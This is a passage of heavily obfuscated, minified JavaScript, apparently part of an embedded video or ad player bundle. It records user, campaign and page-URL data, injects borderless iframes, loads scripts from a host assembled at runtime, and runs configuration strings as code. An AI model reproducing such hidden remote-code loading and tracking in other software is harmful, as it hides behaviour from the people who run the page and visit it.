null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return _0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var x=this[_0x3049("0x129")](),_=document[_0x3049("0x1f")](_0x3049("0x11d"));_[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0x121")]="0",_[_0x3049("0xe5")][_0x3049("0x122")]="0",_[_0x3049("0xe5")][_0x3049("0x123")]="0",_[_0x3049("0x124")]="no",_[_0x3049("0x23")]=this[_0x3049("0x116")]+_0x3049("0x12a"),_[_0x3049("0x27")]=function(){_[_0x3049("0x125")][_0x3049("0x12b")](JSON[_0x3049("0x5d")]({player:x,host:this[_0x3049("0xea")][_0x3049("0x6d")],options:this[_0x3049("0xea")],width:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),height:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),isSecure:n[_0x3049("0x63")][_0x3049("0x28")]()}),"*")}[_0x3049("0xbd")](this);var t=this[_0x3049("0x73")];if(t[_0x3049("0x12c")]&&t[_0x3049("0x12c")][_0x3049("0x12d")]&&t[_0x3049("0xa1")][_0x3049("0x12e")]&&t[_0x3049("0x12f")]&&t[_0x3049("0x12f")][_0x3049("0x10")]){var c=document[_0x3049("0x1f")](_0x3049("0xee")),a=this[_0x3049("0x73")][_0x3049("0x12c")][_0x3049("0x12d")][_0x3049("0x130")]()[_0x3049("0x44")]("X");_[_0x3049("0xe5")][_0x3049("0xa7")]=a[0]+"px",_[_0x3049("0xe5")][_0x3049("0xa8")]=a[1]+"px",c[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),c[_0x3049("0x26")](_),this[_0x3049("0x111")][_0x3049("0x26")](c)}else this[_0x3049("0x111")][_0x3049("0x26")](_)},x[_0x3049("0x5")][_0x3049("0x11f")]=function(){var x=this[_0x3049("0x112")],_=this[_0x3049("0x116")]+"/"+this[_0x3049("0x73")][_0x3049("0x107")]+"/"+this[_0x3049("0xea")][_0x3049("0x23")],t=x[_0x3049("0x35")];if(this[_0x3049("0x73")][_0x3049("0x133")]&&this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")])for(var c=0;c<this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")];c++)n[_0x3049("0x63")][_0x3049("0x1e")](null,this[_0x3049("0x73")][_0x3049("0x133")][c][_0x3049("0x134")],null,t);var a=!1;if(this[_0x3049("0x113")]){var i=this[_0x3049("0x73")][_0x3049("0x107")];a=!x[_0x3049("0x135")]||!x[_0x3049("0x135")][i]}else a=!x[_0x3049("0x136")]||!x[_0x3049("0x136")][_0x3049("0xe4")];a?n[_0x3049("0x63")][_0x3049("0x1e")](null,_,this[_0x3049("0x137")][_0x3049("0xbd")](this),t):this[_0x3049("0x137")]()},x[_0x3049("0x5")][_0x3049("0x137")]=function(){try{this[_0x3049("0x128")]();var x=this[_0x3049("0x129")]();n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],this[_0x3049("0xea")][_0x3049("0xa3")]||{}),this[_0x3049("0xea")][_0x3049("0x138")]&&this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x10")]&&(this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x139")](function(_){var t=x[_0x3049("0x138")]&&x[_0x3049("0x138")][_0x3049("0x10")]?x[_0x3049("0x138")][0]:{};_[_0x3049("0x12f")]=_[_0x3049("0x12f")]||t[_0x3049("0x12f")],_[_0x3049("0x13a")]=_[_0x3049("0x13a")]||t[_0x3049("0x13a")]}),x[_0x3049("0x12c")][_0x3049("0x138")]=this[_0x3049("0xea")][_0x3049("0x138")]);var _=n[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0x13b"));n[_0x3049("0x63")][_0x3049("0xd")](_)&&n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],_);var t=void 0;if(this[_0x3049("0x113")]){var c=this[_0x3049("0x112")][_0x3049("0x135")][this[_0x3049("0x73")][_0x3049("0x107")]];t=c[_0x3049("0xe4")](x)}else{var c=this[_0x3049("0x112")][_0x3049("0x136")];t=c[_0x3049("0xe4")](x)}this[_0x3049("0x13c")]=t;for(var i in x[_0x3049("0x13d")])x[_0x3049("0x13d")][_0x3049("0x6")](i)&&this[_0x3049("0x13e")](i,x[_0x3049("0x13d")][i],t);this.cb&&this.cb(this.id,this[_0x3049("0x13c")])}catch(x){throw a[_0x3049("0x7e")][_0x3049("0x6b")](this[_0x3049("0xea")]),x}},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){if(!this[_0x3049("0x73")][_0x3049("0x95")]){this[_0x3049("0x13f")]=_0x3049("0xec")+n[_0x3049("0x63")][_0x3049("0x1c")](1e3,999999),this[_0x3049("0x73")][_0x3049("0x95")]=this[_0x3049("0x13f")];var x=document[_0x3049("0x1f")](_0x3049("0xee"));return x[_0x3049("0x140")]("id",this[_0x3049("0x73")][_0x3049("0x95")]),this[_0x3049("0xdf")]=x,x[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],x[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],x[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),this[_0x3049("0x120")]?(x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1"),this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0xf5")][_0x3049("0x26")](x)):this[_0x3049("0x111")][_0x3049("0x26")](x),x}},Object[_0x3049("0x2")](x[_0x3049("0x5")],"id",{get:function(){return this[_0x3049("0x13f")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xa3"),{get:function(){return this[_0x3049("0x13c")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xe6"),{get:function(){return this[_0x3049("0x120")]||this[_0x3049("0xdf")]||document[_0x3049("0x141")](this[_0x3049("0x73")][_0x3049("0x95")])},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0x13e")]=function(x,_,t){x&&_&&(t[_0x3049("0xea")][x]=new Function(_0x3049("0xa3"),_)[_0x3049("0xbd")](null,t))},x[_0x3049("0x5")][_0x3049("0x128")]=function(){n[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0x73")][_0x3049("0xa0")],this[_0x3049("0xea")][_0x3049("0xa0")])},x[_0x3049("0x5")][_0x3049("0x129")]=function(){var x=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x142")]||_0x3049("0x143");return c[_0x3049("0x144")][_0x3049("0x145")](x,this[_0x3049("0x73")],this[_0x3049("0xea")])},x}();_[_0x3049("0xe2")]=i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(13),c=function(){function x(){}return x[_0x3049("0x145")]=function(x,_,t){switch(x){case _0x3049("0x143"):default:return n[_0x3049("0x146")][_0x3049("0x147")](_,t)}},x}();_[_0x3049("0x144")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=function(){function x(){}return x[_0x3049("0x147")]=function(x,_){var t={};t[_0x3049("0xf2")]=_[_0x3049("0xf2")],t[_0x3049("0x95")]="#"+x[_0x3049("0x95")],t[_0x3049("0x148")]=x[_0x3049("0x148")],t[_0x3049("0x149")]=x[_0x3049("0x149")],t[_0x3049("0x14a")]=x[_0x3049("0x14a")],t[_0x3049("0x14b")]=x[_0x3049("0x14b")],t[_0x3049("0x14c")]=x[_0x3049("0x14c")],t[_0x3049("0x6d")]=x[_0x3049("0x6d")],t[_0x3049("0x14d")]=x[_0x3049("0x14d")],t[_0x3049("0x138")]=x[_0x3049("0x138")],t[_0x3049("0xa1")]=x[_0x3049("0xa1")],t[_0x3049("0xa0")]=x[_0x3049("0xa0")],t[_0x3049("0x12c")]=x[_0x3049("0x12c")]||{},t[_0x3049("0x14e")]=x[_0x3049("0x14e")],t[_0x3049("0x14f")]=x[_0x3049("0x14f")],t[_0x3049("0x28")]=x[_0x3049("0x28")],t[_0x3049("0x150")]=x[_0x3049("0x150")],t[_0x3049("0x12f")]=x[_0x3049("0x12f")],t[_0x3049("0x151")]=x[_0x3049("0x151")],t[_0x3049("0x9c")]=x[_0x3049("0x9c")],t[_0x3049("0x152")]=x[_0x3049("0x152")],t[_0x3049("0x153")]=x[_0x3049("0x153")],t[_0x3049("0x154")]=x[_0x3049("0x154")],t[_0x3049("0x155")]=_[_0x3049("0xa4")],t[_0x3049("0x156")]={ip:x[_0x3049("0x156")].ip},t[_0x3049("0x157")]=x[_0x3049("0x157")];var n=t[_0x3049("0x13d")]={};return n[_0x3049("0x158")]=x[_0x3049("0x158")],n[_0x3049("0x159")]=x[_0x3049("0x159")],n[_0x3049("0x15a")]=x[_0x3049("0x15a")],n[_0x3049("0x15b")]=x[_0x3049("0x15b")],n[_0x3049("0x15c")]=x[_0x3049("0x15c")],n[_0x3049("0x15d")]=x[_0x3049("0x15d")],n[_0x3049("0x15e")]=x[_0x3049("0x15e")],n[_0x3049("0x15f")]=x[_0x3049("0x15f")],n[_0x3049("0x160")]=x[_0x3049("0x160")],n[_0x3049("0x161")]=x[_0x3049("0x161")],n[_0x3049("0x162")]=x[_0x3049("0x162")],t},x}();_[_0x3049("0x146")]=n}]);
})();